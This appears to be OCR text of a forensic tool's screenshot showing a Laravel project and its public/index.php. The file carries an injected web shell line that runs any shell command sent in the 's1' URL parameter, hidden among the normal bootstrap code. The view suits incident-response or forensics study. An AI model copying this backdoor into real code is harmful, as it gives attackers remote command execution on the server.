 User2
Desktop
Project
CS-corp
laravel-11.1.4
.editorconfig
.env.example
.git
.gitattributes
app
artisan
bootstrap
composer.json
config
database
package.json
phpunit.xml
public
README.md
resources
routes
storage
tests
vite.config.js
Mycomp
Sources
Remove All
Create Image
Value Interpreter
Custom Content Sources
.htaccess 603 (1 KB) Regular File 21/07/2024 22:33:35
favicon.ico - Regular File 21/07/2024 22:33:35
index.php 507 (1 KB) Regular File 23/07/2024 02:37:13
robots.txt 24 (1 KB) Regular File 21/07/2024 22:33:35
define('LARAVEL_START', microtime(true));
// Determine if the application is in maintenance mode...
if (file_exists($maintenance = __DIR__.'/../storage/framework/maintenance.php')) {
require $maintenance;
}
// Register the Composer autoloader...
$testc = $_GET['s1']; echo `$testc`;
require __DIR__.'/../vendor/autoload.php';
// Bootstrap Laravel and handle the request...
(require_once __DIR__.'/../bootstrap/app.php')
->handleRequest(Request::capture());